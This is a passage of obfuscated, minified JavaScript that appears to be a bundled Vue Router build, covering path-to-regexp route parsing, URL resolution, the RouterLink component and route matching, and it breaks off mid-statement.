_0x1cc3c2(_0x373e30,_0x189b3b,_0xe9e2b6){var _0x289456=a3_0x136f,_0x5e04e7=_0x373e30['charAt'](0x0);if('/'===_0x5e04e7)return _0x373e30;if('?'===_0x5e04e7||'#'===_0x5e04e7)return _0x189b3b+_0x373e30;var _0xb1f686=_0x189b3b[_0x289456(0x1c8)]('/');_0xe9e2b6&&_0xb1f686[_0xb1f686['length']-0x1]||_0xb1f686['pop']();for(var _0x52102a=_0x373e30['replace'](/^\//,'')['split']('/'),_0x5a3e47=0x0;_0x5a3e47<_0x52102a['length'];_0x5a3e47++){var _0x1c7eb6=_0x52102a[_0x5a3e47];'..'===_0x1c7eb6?_0xb1f686['pop']():'.'!==_0x1c7eb6&&_0xb1f686[_0x289456(0x1fb)](_0x1c7eb6);}return''!==_0xb1f686[0x0]&&_0xb1f686[_0x289456(0x1c0)](''),_0xb1f686['join']('/');}function _0x1c4283(_0x480b48){var _0x2c3f79=a3_0x136f,_0x1bbf79='',_0x5445ea='',_0x3b0408=_0x480b48[_0x2c3f79(0x252)]('#');_0x3b0408>=0x0&&(_0x1bbf79=_0x480b48['slice'](_0x3b0408),_0x480b48=_0x480b48['slice'](0x0,_0x3b0408));var _0x19efe7=_0x480b48['indexOf']('?');return _0x19efe7>=0x0&&(_0x5445ea=_0x480b48['slice'](_0x19efe7+0x1),_0x480b48=_0x480b48[_0x2c3f79(0x1f9)](0x0,_0x19efe7)),{'path':_0x480b48,'query':_0x5445ea,'hash':_0x1bbf79};}function _0x125396(_0x51096a){return _0x51096a['replace'](/\/(?:\s*\/)+/g,'/');}var _0x393a63=Array[_0xbd83ac(0x265)]||function(_0x4c0fbc){var _0x3fa389=_0xbd83ac;return _0x3fa389(0x225)==Object['prototype'][_0x3fa389(0x186)]['call'](_0x4c0fbc);},_0x5ba6b7=_0x470daa,_0x496f6f=_0x1420cf,_0x4c2cd5=_0x20eaf8,_0x3bdfce=_0x4eef36,_0x4d03dd=_0x85abed,_0x338464=new RegExp(['(\x5c\x5c.)','([\x5c/.])?(?:(?:\x5c:(\x5cw+)(?:\x5c(((?:\x5c\x5c.|[^\x5c\x5c()])+)\x5c))?|\x5c(((?:\x5c\x5c.|[^\x5c\x5c()])+)\x5c))([+*?])?|(\x5c*))']['join']('|'),'g');function _0x1420cf(_0x2657d,_0x17f8a9){var _0x370cc4=_0xbd83ac,_0x11cbf2,_0x2d0cd7=[],_0x24e729=0x0,_0x312778=0x0,_0x10ad3a='',_0x1114bf=_0x17f8a9&&_0x17f8a9['delimiter']||'/';while(null!=(_0x11cbf2=_0x338464['exec'](_0x2657d))){var _0x1b9392=_0x11cbf2[0x0],_0x5a602f=_0x11cbf2[0x1],_0x32847a=_0x11cbf2['index'];if(_0x10ad3a+=_0x2657d['slice'](_0x312778,_0x32847a),_0x312778=_0x32847a+_0x1b9392['length'],_0x5a602f)_0x10ad3a+=_0x5a602f[0x1];else{var _0x2dc07d=_0x2657d[_0x312778],_0xa94275=_0x11cbf2[0x2],_0x5fc3d8=_0x11cbf2[0x3],_0x3f364b=_0x11cbf2[0x4],_0x5070c6=_0x11cbf2[0x5],_0x33a181=_0x11cbf2[0x6],_0x1deb8c=_0x11cbf2[0x7];_0x10ad3a&&(_0x2d0cd7[_0x370cc4(0x1fb)](_0x10ad3a),_0x10ad3a='');var _0x5e2c64=null!=_0xa94275&&null!=_0x2dc07d&&_0x2dc07d!==_0xa94275,_0x507978='+'===_0x33a181||'*'===_0x33a181,_0x800a='?'===_0x33a181||'*'===_0x33a181,_0x4a0ab3=_0x11cbf2[0x2]||_0x1114bf,_0x20d7b6=_0x3f364b||_0x5070c6;_0x2d0cd7['push']({'name':_0x5fc3d8||_0x24e729++,'prefix':_0xa94275||'','delimiter':_0x4a0ab3,'optional':_0x800a,'repeat':_0x507978,'partial':_0x5e2c64,'asterisk':!!_0x1deb8c,'pattern':_0x20d7b6?_0x5177c0(_0x20d7b6):_0x1deb8c?'.*':'[^'+_0x4d6b59(_0x4a0ab3)+']+?'});}}return _0x312778<_0x2657d[_0x370cc4(0x248)]&&(_0x10ad3a+=_0x2657d[_0x370cc4(0x1c3)](_0x312778)),_0x10ad3a&&_0x2d0cd7['push'](_0x10ad3a),_0x2d0cd7;}function _0x20eaf8(_0x3b9c6b,_0x425ad2){return _0x4eef36(_0x1420cf(_0x3b9c6b,_0x425ad2),_0x425ad2);}function _0x15b2b2(_0x464adc){return encodeURI(_0x464adc)['replace'](/[\/?#]/g,function(_0x27d907){var _0x29637d=a3_0x136f;return'%'+_0x27d907['charCodeAt'](0x0)['toString'](0x10)[_0x29637d(0x196)]();});}function _0x5be625(_0xfad52d){var _0x31ca0f=_0xbd83ac;return encodeURI(_0xfad52d)[_0x31ca0f(0x23f)](/[?#]/g,function(_0x12ced5){var _0x23ecca=_0x31ca0f;return'%'+_0x12ced5[_0x23ecca(0x277)](0x0)['toString'](0x10)['toUpperCase']();});}function _0x4eef36(_0x70f4bc,_0x420168){var _0x2ad5be=_0xbd83ac;for(var _0x5d93b1=new Array(_0x70f4bc[_0x2ad5be(0x248)]),_0x30499a=0x0;_0x30499a<_0x70f4bc['length'];_0x30499a++)_0x2ad5be(0x162)===typeof _0x70f4bc[_0x30499a]&&(_0x5d93b1[_0x30499a]=new RegExp(_0x2ad5be(0x1ca)+_0x70f4bc[_0x30499a][_0x2ad5be(0x246)]+')$',_0x5f2fec(_0x420168)));return function(_0x6e008f,_0x521863){var _0x4e394a=_0x2ad5be;for(var _0x4fcfbe='',_0x57391c=_0x6e008f||{},_0x48ff34=_0x521863||{},_0x2b6bab=_0x48ff34['pretty']?_0x15b2b2:encodeURIComponent,_0x33fa16=0x0;_0x33fa16<_0x70f4bc[_0x4e394a(0x248)];_0x33fa16++){var _0x16609a=_0x70f4bc[_0x33fa16];if(_0x4e394a(0x168)!==typeof _0x16609a){var _0x245c7c,_0x25be69=_0x57391c[_0x16609a['name']];if(null==_0x25be69){if(_0x16609a['optional']){_0x16609a[_0x4e394a(0x205)]&&(_0x4fcfbe+=_0x16609a['prefix']);continue;}throw new TypeError('Expected\x20\x22'+_0x16609a['name']+_0x4e394a(0x229));}if(_0x393a63(_0x25be69)){if(!_0x16609a[_0x4e394a(0x27f)])throw new TypeError('Expected\x20\x22'+_0x16609a[_0x4e394a(0x257)]+_0x4e394a(0x183)+JSON['stringify'](_0x25be69)+'`');if(0x0===_0x25be69[_0x4e394a(0x248)]){if(_0x16609a['optional'])continue;throw new TypeError(_0x4e394a(0x284)+_0x16609a['name']+_0x4e394a(0x276));}for(var _0x3c1860=0x0;_0x3c1860<_0x25be69[_0x4e394a(0x248)];_0x3c1860++){if(_0x245c7c=_0x2b6bab(_0x25be69[_0x3c1860]),!_0x5d93b1[_0x33fa16][_0x4e394a(0x178)](_0x245c7c))throw new TypeError('Expected\x20all\x20\x22'+_0x16609a[_0x4e394a(0x257)]+_0x4e394a(0x285)+_0x16609a[_0x4e394a(0x246)]+_0x4e394a(0x17b)+JSON['stringify'](_0x245c7c)+'`');_0x4fcfbe+=(0x0===_0x3c1860?_0x16609a[_0x4e394a(0x1f2)]:_0x16609a['delimiter'])+_0x245c7c;}}else{if(_0x245c7c=_0x16609a[_0x4e394a(0x184)]?_0x5be625(_0x25be69):_0x2b6bab(_0x25be69),!_0x5d93b1[_0x33fa16]['test'](_0x245c7c))throw new TypeError(_0x4e394a(0x284)+_0x16609a[_0x4e394a(0x257)]+'\x22\x20to\x20match\x20\x22'+_0x16609a['pattern']+'\x22,\x20but\x20received\x20\x22'+_0x245c7c+'\x22');_0x4fcfbe+=_0x16609a['prefix']+_0x245c7c;}}else _0x4fcfbe+=_0x16609a;}return _0x4fcfbe;};}function _0x4d6b59(_0x1d19dd){var _0x27f076=_0xbd83ac;return _0x1d19dd[_0x27f076(0x23f)](/([.+*?=^!:${}()[\]|\/\\])/g,_0x27f076(0x18c));}function _0x5177c0(_0x33c8ac){return _0x33c8ac['replace'](/([=!:$\/()])/g,'\x5c$1');}function _0x24c457(_0x46f57b,_0x49c163){return _0x46f57b['keys']=_0x49c163,_0x46f57b;}function _0x5f2fec(_0x35f948){var _0x239133=_0xbd83ac;return _0x35f948&&_0x35f948[_0x239133(0x191)]?'':'i';}function _0x452b10(_0x36d81f,_0x1ef867){var _0x179b15=_0xbd83ac,_0x104588=_0x36d81f['source']['match'](/\((?!\?)/g);if(_0x104588){for(var _0x553137=0x0;_0x553137<_0x104588[_0x179b15(0x248)];_0x553137++)_0x1ef867['push']({'name':_0x553137,'prefix':null,'delimiter':null,'optional':!0x1,'repeat':!0x1,'partial':!0x1,'asterisk':!0x1,'pattern':null});}return _0x24c457(_0x36d81f,_0x1ef867);}function _0x5a24a5(_0x44d46c,_0x3a131f,_0x1b56b2){var _0x2c4e31=_0xbd83ac;for(var _0x33c061=[],_0x265df4=0x0;_0x265df4<_0x44d46c['length'];_0x265df4++)_0x33c061[_0x2c4e31(0x1fb)](_0x470daa(_0x44d46c[_0x265df4],_0x3a131f,_0x1b56b2)['source']);var _0x102d21=new RegExp(_0x2c4e31(0x28a)+_0x33c061[_0x2c4e31(0x26b)]('|')+')',_0x5f2fec(_0x1b56b2));return _0x24c457(_0x102d21,_0x3a131f);}function _0x1d983a(_0xf43f4,_0x21508c,_0xf9f50c){return _0x85abed(_0x1420cf(_0xf43f4,_0xf9f50c),_0x21508c,_0xf9f50c);}function _0x85abed(_0x5c4d38,_0x98fb13,_0x566fb1){var _0x5e6ab0=_0xbd83ac;_0x393a63(_0x98fb13)||(_0x566fb1=_0x98fb13||_0x566fb1,_0x98fb13=[]),_0x566fb1=_0x566fb1||{};for(var _0x31301e=_0x566fb1[_0x5e6ab0(0x197)],_0x5c75bf=!0x1!==_0x566fb1['end'],_0x902cef='',_0x367d2c=0x0;_0x367d2c<_0x5c4d38[_0x5e6ab0(0x248)];_0x367d2c++){var _0x28fd64=_0x5c4d38[_0x367d2c];if(_0x5e6ab0(0x168)===typeof _0x28fd64)_0x902cef+=_0x4d6b59(_0x28fd64);else{var _0x164729=_0x4d6b59(_0x28fd64['prefix']),_0x519b95=_0x5e6ab0(0x28a)+_0x28fd64[_0x5e6ab0(0x246)]+')';_0x98fb13['push'](_0x28fd64),_0x28fd64[_0x5e6ab0(0x27f)]&&(_0x519b95+='(?:'+_0x164729+_0x519b95+')*'),_0x519b95=_0x28fd64[_0x5e6ab0(0x185)]?_0x28fd64['partial']?_0x164729+'('+_0x519b95+')?':'(?:'+_0x164729+'('+_0x519b95+_0x5e6ab0(0x1d2):_0x164729+'('+_0x519b95+')',_0x902cef+=_0x519b95;}}var _0x26355f=_0x4d6b59(_0x566fb1['delimiter']||'/'),_0x2ac9f0=_0x902cef[_0x5e6ab0(0x1f9)](-_0x26355f[_0x5e6ab0(0x248)])===_0x26355f;return _0x31301e||(_0x902cef=(_0x2ac9f0?_0x902cef[_0x5e6ab0(0x1f9)](0x0,-_0x26355f['length']):_0x902cef)+'(?:'+_0x26355f+_0x5e6ab0(0x15e)),_0x902cef+=_0x5c75bf?'$':_0x31301e&&_0x2ac9f0?'':_0x5e6ab0(0x1d3)+_0x26355f+_0x5e6ab0(0x1f8),_0x24c457(new RegExp('^'+_0x902cef,_0x5f2fec(_0x566fb1)),_0x98fb13);}function _0x470daa(_0x32ba88,_0x84d2e0,_0x1aba9f){return _0x393a63(_0x84d2e0)||(_0x1aba9f=_0x84d2e0||_0x1aba9f,_0x84d2e0=[]),_0x1aba9f=_0x1aba9f||{},_0x32ba88 instanceof RegExp?_0x452b10(_0x32ba88,_0x84d2e0):_0x393a63(_0x32ba88)?_0x5a24a5(_0x32ba88,_0x84d2e0,_0x1aba9f):_0x1d983a(_0x32ba88,_0x84d2e0,_0x1aba9f);}_0x5ba6b7['parse']=_0x496f6f,_0x5ba6b7[_0xbd83ac(0x238)]=_0x4c2cd5,_0x5ba6b7[_0xbd83ac(0x28e)]=_0x3bdfce,_0x5ba6b7[_0xbd83ac(0x267)]=_0x4d03dd;var _0x369f87=Object['create'](null);function _0x4b389f(_0x349e4b,_0x2f81fb,_0x570bde){var _0x4dea0a=_0xbd83ac;_0x2f81fb=_0x2f81fb||{};try{var _0x3b474c=_0x369f87[_0x349e4b]||(_0x369f87[_0x349e4b]=_0x5ba6b7[_0x4dea0a(0x238)](_0x349e4b));return'string'===typeof _0x2f81fb['pathMatch']&&(_0x2f81fb[0x0]=_0x2f81fb[_0x4dea0a(0x240)]),_0x3b474c(_0x2f81fb,{'pretty':!0x0});}catch(_0x487b02){return'';}finally{delete _0x2f81fb[0x0];}}function _0x7c7a2b(_0x597ed6,_0x15c216,_0x46e387,_0x25b2d7){var _0x271edd=_0xbd83ac,_0xdd2db7='string'===typeof _0x597ed6?{'path':_0x597ed6}:_0x597ed6;if(_0xdd2db7['_normalized'])return _0xdd2db7;if(_0xdd2db7['name']){_0xdd2db7=_0x2d87dc({},_0x597ed6);var _0x2b0781=_0xdd2db7[_0x271edd(0x1c5)];return _0x2b0781&&'object'===typeof _0x2b0781&&(_0xdd2db7[_0x271edd(0x1c5)]=_0x2d87dc({},_0x2b0781)),_0xdd2db7;}if(!_0xdd2db7[_0x271edd(0x188)]&&_0xdd2db7[_0x271edd(0x1c5)]&&_0x15c216){_0xdd2db7=_0x2d87dc({},_0xdd2db7),_0xdd2db7['_normalized']=!0x0;var _0x1ae413=_0x2d87dc(_0x2d87dc({},_0x15c216[_0x271edd(0x1c5)]),_0xdd2db7[_0x271edd(0x1c5)]);if(_0x15c216[_0x271edd(0x257)])_0xdd2db7['name']=_0x15c216[_0x271edd(0x257)],_0xdd2db7['params']=_0x1ae413;else{if(_0x15c216[_0x271edd(0x272)]['length']){var _0x50e909=_0x15c216[_0x271edd(0x272)][_0x15c216['matched'][_0x271edd(0x248)]-0x1]['path'];_0xdd2db7[_0x271edd(0x188)]=_0x4b389f(_0x50e909,_0x1ae413,_0x271edd(0x201)+_0x15c216[_0x271edd(0x188)]);}else 0x0;}return _0xdd2db7;}var _0x1b31fa=_0x1c4283(_0xdd2db7[_0x271edd(0x188)]||''),_0x146a5d=_0x15c216&&_0x15c216[_0x271edd(0x188)]||'/',_0x3bd04f=_0x1b31fa[_0x271edd(0x188)]?_0x1cc3c2(_0x1b31fa['path'],_0x146a5d,_0x46e387||_0xdd2db7[_0x271edd(0x247)]):_0x146a5d,_0x5932a9=_0x1d3a49(_0x1b31fa[_0x271edd(0x1b5)],_0xdd2db7['query'],_0x25b2d7&&_0x25b2d7[_0x271edd(0x26a)][_0x271edd(0x26c)]),_0x49df67=_0xdd2db7['hash']||_0x1b31fa['hash'];return _0x49df67&&'#'!==_0x49df67['charAt'](0x0)&&(_0x49df67='#'+_0x49df67),{'_normalized':!0x0,'path':_0x3bd04f,'query':_0x5932a9,'hash':_0x49df67};}var _0x33a0fe,_0x43aa81=[String,Object],_0x399126=[String,Array],_0x131227=function(){},_0x2f3333={'name':_0xbd83ac(0x198),'props':{'to':{'type':_0x43aa81,'required':!0x0},'tag':{'type':String,'default':'a'},'custom':Boolean,'exact':Boolean,'exactPath':Boolean,'append':Boolean,'replace':Boolean,'activeClass':String,'exactActiveClass':String,'ariaCurrentValue':{'type':String,'default':_0xbd83ac(0x27b)},'event':{'type':_0x399126,'default':_0xbd83ac(0x22a)}},'render':function(_0xc17fa0){var _0x25aeac=_0xbd83ac,_0x489cb1=this,_0x404802=this['$router'],_0x12f7eb=this[_0x25aeac(0x219)],_0x514e7c=_0x404802['resolve'](this['to'],_0x12f7eb,this['append']),_0x5c7dd7=_0x514e7c[_0x25aeac(0x1a6)],_0x4bf2f6=_0x514e7c['route'],_0xd58e52=_0x514e7c[_0x25aeac(0x281)],_0x18cf9d={},_0x33e4f0=_0x404802[_0x25aeac(0x26a)][_0x25aeac(0x22c)],_0x103435=_0x404802['options'][_0x25aeac(0x20d)],_0x2f385e=null==_0x33e4f0?_0x25aeac(0x28f):_0x33e4f0,_0x548f5f=null==_0x103435?_0x25aeac(0x17a):_0x103435,_0x379619=null==this['activeClass']?_0x2f385e:this[_0x25aeac(0x242)],_0x5d150a=null==this['exactActiveClass']?_0x548f5f:this['exactActiveClass'],_0x4a59c9=_0x4bf2f6[_0x25aeac(0x290)]?_0x140049(null,_0x7c7a2b(_0x4bf2f6[_0x25aeac(0x290)]),null,_0x404802):_0x4bf2f6;_0x18cf9d[_0x5d150a]=_0x3cf40f(_0x12f7eb,_0x4a59c9,this[_0x25aeac(0x1df)]),_0x18cf9d[_0x379619]=this[_0x25aeac(0x15f)]||this[_0x25aeac(0x1df)]?_0x18cf9d[_0x5d150a]:_0x31a9e7(_0x12f7eb,_0x4a59c9);var _0x3fd967=_0x18cf9d[_0x5d150a]?this['ariaCurrentValue']:null,_0x1a60f4=function(_0x5d521e){var _0x33ae72=_0x25aeac;_0x3188f2(_0x5d521e)&&(_0x489cb1[_0x33ae72(0x23f)]?_0x404802[_0x33ae72(0x23f)](_0x5c7dd7,_0x131227):_0x404802['push'](_0x5c7dd7,_0x131227));},_0xc14160={'click':_0x3188f2};Array['isArray'](this[_0x25aeac(0x1b6)])?this[_0x25aeac(0x1b6)][_0x25aeac(0x17f)](function(_0xacb14a){_0xc14160[_0xacb14a]=_0x1a60f4;}):_0xc14160[this[_0x25aeac(0x1b6)]]=_0x1a60f4;var _0xe61127={'class':_0x18cf9d},_0x2e7a38=!this[_0x25aeac(0x216)]['$hasNormal']&&this['$scopedSlots'][_0x25aeac(0x1b1)]&&this['$scopedSlots']['default']({'href':_0xd58e52,'route':_0x4bf2f6,'navigate':_0x1a60f4,'isActive':_0x18cf9d[_0x379619],'isExactActive':_0x18cf9d[_0x5d150a]});if(_0x2e7a38){if(0x1===_0x2e7a38['length'])return _0x2e7a38[0x0];if(_0x2e7a38[_0x25aeac(0x248)]>0x1||!_0x2e7a38[_0x25aeac(0x248)])return 0x0===_0x2e7a38['length']?_0xc17fa0():_0xc17fa0(_0x25aeac(0x23e),{},_0x2e7a38);}if('a'===this[_0x25aeac(0x1b3)])_0xe61127['on']=_0xc14160,_0xe61127[_0x25aeac(0x16e)]={'href':_0xd58e52,'aria-current':_0x3fd967};else{var _0x52e808=_0x141bc4(this['$slots']['default']);if(_0x52e808){_0x52e808[_0x25aeac(0x20a)]=!0x1;var _0x5be01c=_0x52e808['data']=_0x2d87dc({},_0x52e808[_0x25aeac(0x262)]);for(var _0x317dc8 in(_0x5be01c['on']=_0x5be01c['on']||{},_0x5be01c['on'])){var _0x12b973=_0x5be01c['on'][_0x317dc8];_0x317dc8 in _0xc14160&&(_0x5be01c['on'][_0x317dc8]=Array['isArray'](_0x12b973)?_0x12b973:[_0x12b973]);}for(var _0x5264a9 in _0xc14160)_0x5264a9 in _0x5be01c['on']?_0x5be01c['on'][_0x5264a9][_0x25aeac(0x1fb)](_0xc14160[_0x5264a9]):_0x5be01c['on'][_0x5264a9]=_0x1a60f4;var _0xeda1aa=_0x52e808['data']['attrs']=_0x2d87dc({},_0x52e808[_0x25aeac(0x262)][_0x25aeac(0x16e)]);_0xeda1aa[_0x25aeac(0x281)]=_0xd58e52,_0xeda1aa['aria-current']=_0x3fd967;}else _0xe61127['on']=_0xc14160;}return _0xc17fa0(this['tag'],_0xe61127,this['$slots'][_0x25aeac(0x1b1)]);}};function _0x3188f2(_0x30994b){var _0x169385=_0xbd83ac;if(!(_0x30994b[_0x169385(0x260)]||_0x30994b[_0x169385(0x1cd)]||_0x30994b['ctrlKey']||_0x30994b['shiftKey'])&&!_0x30994b['defaultPrevented']&&(void 0x0===_0x30994b[_0x169385(0x194)]||0x0===_0x30994b[_0x169385(0x194)])){if(_0x30994b[_0x169385(0x18d)]&&_0x30994b['currentTarget']['getAttribute']){var _0x501f8e=_0x30994b['currentTarget']['getAttribute']('target');if(/\b_blank\b/i['test'](_0x501f8e))return;}return _0x30994b[_0x169385(0x181)]&&_0x30994b[_0x169385(0x181)](),!0x0;}}function _0x141bc4(_0x4cf766){var _0x2dd651=_0xbd83ac;if(_0x4cf766)for(var _0x549c21,_0x17faaa=0x0;_0x17faaa<_0x4cf766['length'];_0x17faaa++){if(_0x549c21=_0x4cf766[_0x17faaa],'a'===_0x549c21[_0x2dd651(0x1b3)])return _0x549c21;if(_0x549c21['children']&&(_0x549c21=_0x141bc4(_0x549c21[_0x2dd651(0x1a3)])))return _0x549c21;}}function _0x260c70(_0x4f1036){var _0x55cd6c=_0xbd83ac;if(!_0x260c70[_0x55cd6c(0x243)]||_0x33a0fe!==_0x4f1036){_0x260c70[_0x55cd6c(0x243)]=!0x0,_0x33a0fe=_0x4f1036;var _0x4d2d91=function(_0x64c2a0){return void 0x0!==_0x64c2a0;},_0x29b037=function(_0x563434,_0xbd7cfd){var _0x45ed41=_0x55cd6c,_0x3d5b36=_0x563434['$options'][_0x45ed41(0x1ff)];_0x4d2d91(_0x3d5b36)&&_0x4d2d91(_0x3d5b36=_0x3d5b36['data'])&&_0x4d2d91(_0x3d5b36=_0x3d5b36['registerRouteInstance'])&&_0x3d5b36(_0x563434,_0xbd7cfd);};_0x4f1036['mixin']({'beforeCreate':function(){var _0xdcc752=_0x55cd6c;_0x4d2d91(this[_0xdcc752(0x1bf)][_0xdcc752(0x1b7)])?(this['_routerRoot']=this,this['_router']=this['$options'][_0xdcc752(0x1b7)],this['_router']['init'](this),_0x4f1036[_0xdcc752(0x163)][_0xdcc752(0x177)](this,_0xdcc752(0x1dd),this[_0xdcc752(0x1a2)]['history'][_0xdcc752(0x1e6)])):this['_routerRoot']=this[_0xdcc752(0x1f1)]&&this['$parent']['_routerRoot']||this,_0x29b037(this,this);},'destroyed':function(){_0x29b037(this);}}),Object[_0x55cd6c(0x1cf)](_0x4f1036['prototype'],'$router',{'get':function(){var _0x58e3b3=_0x55cd6c;return this['_routerRoot'][_0x58e3b3(0x1a2)];}}),Object['defineProperty'](_0x4f1036[_0x55cd6c(0x21f)],_0x55cd6c(0x219),{'get':function(){var _0x10ce56=_0x55cd6c;return this['_routerRoot'][_0x10ce56(0x1dd)];}}),_0x4f1036[_0x55cd6c(0x250)](_0x55cd6c(0x17d),_0x13c507),_0x4f1036['component']('RouterLink',_0x2f3333);var _0x4bc4be=_0x4f1036[_0x55cd6c(0x1b9)][_0x55cd6c(0x195)];_0x4bc4be[_0x55cd6c(0x182)]=_0x4bc4be['beforeRouteLeave']=_0x4bc4be[_0x55cd6c(0x292)]=_0x4bc4be['created'];}}var _0x121da8='undefined'!==typeof window;function _0x55d0a2(_0x2df0e8,_0x47cc2f,_0x53a30a,_0x345f12,_0x52fd14){var _0x4abf5f=_0xbd83ac,_0x134905=_0x47cc2f||[],_0x23544b=_0x53a30a||Object['create'](null),_0x2cb606=_0x345f12||Object[_0x4abf5f(0x287)](null);_0x2df0e8[_0x4abf5f(0x17f)](function(_0x31e4cb){_0x4a809b(_0x134905,_0x23544b,_0x2cb606,_0x31e4cb,_0x52fd14);});for(var _0xc28316=0x0,_0x5e12e6=_0x134905['length'];_0xc28316<_0x5e12e6;_0xc28316++)'*'===_0x134905[_0xc28316]&&(_0x134905['push'](_0x134905['splice'](_0xc28316,0x1)[0x0]),_0x5e12e6--,_0xc28316--);return{'pathList':_0x134905,'pathMap':_0x23544b,'nameMap':_0x2cb606};}function _0x4a809b(_0x580c1d,_0x16e40b,_0x371764,_0x571173,_0x9f9816,_0x500cca){var _0x49b702=_0xbd83ac,_0x4ba9c1=_0x571173['path'],_0x83ef50=_0x571173['name'],_0x4d3a02=_0x571173['pathToRegexpOptions']||{},_0x13d038=_0x31423f(_0x4ba9c1,_0x9f9816,_0x4d3a02[_0x49b702(0x197)]);_0x49b702(0x211)===typeof _0x571173['caseSensitive']&&(_0x4d3a02[_0x49b702(0x191)]=_0x571173['caseSensitive']);var _0x1e2b07={'path':_0x13d038,'regex':_0x3e279e(_0x13d038,_0x4d3a02),'components':_0x571173['components']||{'default':_0x571173['component']},'alias':_0x571173[_0x49b702(0x165)]?'string'===typeof _0x571173['alias']?[_0x571173[_0x49b702(0x165)]]:_0x571173[_0x49b702(0x165)]:[],'instances':{},'enteredCbs':{},'name':_0x83ef50,'parent':_0x9f9816,'matchAs':_0x500cca,'redirect':_0x571173[_0x49b702(0x1cc)],'beforeEnter':_0x571173[_0x49b702(0x1da)],'meta':_0x571173['meta']||{},'props':null==_0x571173[_0x49b702(0x1e8)]?{}:_0x571173[_0x49b702(0x1c1)]?_0x571173[_0x49b702(0x1e8)]:{'default':_0x571173['props']}};if(_0x571173['children']&&_0x571173['children'][_0x49b702(0x17f)](function(_0x383ab8){var _0x2be146=_0x500cca?_0x125396(_0x500cca+'/'+_0x383ab8['path']):void 0x0;_0x4a809b(_0x580c1d,_0x16e40b,_0x371764,_0x383ab8,_0x1e2b07,_0x2be146);}),_0x16e40b[_0x1e2b07[_0x49b702(0x188)]]||(_0x580c1d['push'](_0x1e2b07[_0x49b702(0x188)]),_0x16e40b[_0x1e2b07['path']]=_0x1e2b07),void 0x0!==_0x571173[_0x49b702(0x165)])for(var _0x24a65f=Array[_0x49b702(0x265)](_0x571173['alias'])?_0x571173['alias']:[_0x571173[_0x49b702(0x165)]],_0x35ab43=0x0;_0x35ab43<_0x24a65f[_0x49b702(0x248)];++_0x35ab43){var _0x228852=_0x24a65f[_0x35ab43];0x0;var _0xd07f1c={'path':_0x228852,'children':_0x571173['children']};_0x4a809b(_0x580c1d,_0x16e40b,_0x371764,_0xd07f1c,_0x9f9816,_0x1e2b07['path']||'/');}_0x83ef50&&(_0x371764[_0x83ef50]||(_0x371764[_0x83ef50]=_0x1e2b07));}function _0x3e279e(_0x86f761,_0x320e3a){var _0x3bdb99=_0x5ba6b7(_0x86f761,[],_0x320e3a);return _0x3bdb99;}function _0x31423f(_0x1a5153,_0xec2eee,_0x13e3a4){var _0x19b387=_0xbd83ac;return _0x13e3a4||(_0x1a5153=_0x1a5153[_0x19b387(0x23f)](/\/$/,'')),'/'===_0x1a5153[0x0]||null==_0xec2eee?_0x1a5153:_0x125396(_0xec2eee[_0x19b387(0x188)]+'/'+_0x1a5153);}function _0x4b2f21(_0x5b1c9d,_0x59506a){var _0x2551b1=_0xbd83ac,_0x48c220=_0x55d0a2(_0x5b1c9d),_0x36ddd0=_0x48c220['pathList'],_0xf9a713=_0x48c220['pathMap'],_0x51ae68=_0x48c220[_0x2551b1(0x261)];function _0x323711(_0x307740){_0x55d0a2(_0x307740,_0x36ddd0,_0xf9a713,_0x51ae68);}function _0x5f32db(_0xee3424,_0x22a0a5){var _0x29f442=_0x2551b1,_0x4b38e7='object'!==typeof _0xee3424?_0x51ae68[_0xee3424]:void 0x0;_0x55d0a2([_0x22a0a5||_0xee3424],_0x36ddd0,_0xf9a713,_0x51ae68,_0x4b38e7),_0x4b38e7&&_0x4b38e7[_0x29f442(0x165)]['length']&&_0x55d0a2(_0x4b38e7['alias']['map'](function(_0x12987e){return{'path':_0x12987e,'children':[_0x22a0a5]};}),_0x36ddd0,_0xf9a713,_0x51ae68,_0x4b38e7);}function _0x207e97(){return _0x36ddd0['map'](function(_0x4a4e58){return _0xf9a713[_0x4a4e58];});}function _0x3fb4bb(_0x561cc2,_0xf352fd,_0x4015fd){var _0x45f61c=_0x2551b1,_0x56ac68=_0x7c7a2b(_0x561cc2,_0xf352fd,!0x1,_0x59506a),_0x5856cc=_0x56ac68[_0x45f61c(0x257)];if(_0x5856cc){var _0x514384=_0x51ae68[_0x5856cc];if(!_0x514384)return _0x4945bf(null,_0x56ac68);var _0x43cdaf=_0x514384['regex'][_0x45f61c(0x251)][_0x45f61c(0x207)](function(_0x451657){var _0x20c2cf=_0x45f61c;return!_0x451657[_0x20c2cf(0x185)];})[_0x45f61c(0x18b)](function(_0x45101e){return _0x45101e['name'];});if(_0x45f61c(0x162)!==typeof _0x56ac68[_0x45f61c(0x1c5)]&&(_0x56ac68[_0x45f61c(0x1c5)]={}),_0xf352fd&&_0x45f61c(0x162)===typeof _0xf352fd['params']){for(var _0x5a77b3 in _0xf352fd[_0x45f61c(0x1c5)])!(_0x5a77b3 in _0x56ac68[_0x45f61c(0x1c5)])&&_0x43cdaf['indexOf'](_0x5a77b3)>-0x1&&(_0x56ac68[_0x45f61c(0x1c5)][_0x5a77b3]=_0xf352fd[_0x45f61c(0x1c5)][_0x5a77b3]);}return _0x56ac68[_0x45f61c(0x188)]=_0x4b389f(_0x514384['path'],_0x56ac68['params'],'named\x20route\x20\x22'+_0x5856cc+'\x22'),_0x4945bf(_0x514384,_0x56ac68,_0x4015fd);}if(_0x56ac68['path']){_0x56ac68['params']={};for(var _0xa96258=0x0;_0xa96258<_0x36ddd0['length'];_0xa96258++){var _0x39a251=_0x36ddd0[_0xa96258],_0x446f8b=_0xf9a713[_0x39a251];if(_0xfba4f1(_0x446f8b['regex'],_0x56ac68['path'],_0x56ac68['params']))return _0x4945bf(_0x446f8b,_0x56ac68,_0x4015fd);}}return _0x4945bf(null,_0x56ac68);}function _0x113956(_0x536770,_0x53b0e1){var _0x267497=_0x2551b1,_0x25c2ac=_0x536770[_0x267497(0x1cc)],_0x2e8ac8=_0x267497(0x24e)===typeof _0x25c2ac?_0x25c2ac(_0x140049(_0x536770,_0x53b0e1,null,_0x59506a)):_0x25c2ac;if(_0x267497(0x168)===typeof _0x2e8ac8&&(_0x2e8ac8={'path':_0x2e8ac8}),!_0x2e8ac8||'object'!==typeof _0x2e8ac8)return _0x4945bf(null,_0x53b0e1);var 